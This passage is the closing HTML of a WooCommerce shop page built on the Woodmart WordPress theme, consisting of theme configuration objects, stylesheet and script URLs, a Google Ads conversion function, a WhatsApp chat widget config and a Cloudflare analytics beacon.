class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ec1df03eff","wishlist_fragments_nonce":"506b2743eb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7e066a63fe","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-blog-single-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
